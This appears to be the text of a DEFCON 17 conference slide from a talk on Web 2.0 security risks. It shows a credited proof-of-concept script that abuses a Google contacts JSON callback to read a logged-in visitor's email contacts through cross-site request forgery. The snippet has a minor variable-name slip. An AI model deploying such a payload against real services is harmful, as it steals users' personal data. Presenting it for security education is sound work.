 RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T4D2S3 The Security Risks of Web 2.0
David Rook
Cross Site Request Forgery (CSRF)
Google contacts CSRF with JSON callbacks
<script type="text/javascript">
function google(data){
var emails, i;
for (i = 0; i < data.Body.Contacts.length; i++) {
mails += "<li>" + data.Body.Contacts[i].Email + "</li>";
}
document.write("<ol>" + emails + "</ol>");
}
</script>
<script type="text/javascript" src="http://docs.google.com/data/contacts?
out=js&show=ALL&psort=Affinity&callback=google&max=99999">
</script>
Credit to Haochi Chen who found this vulnerability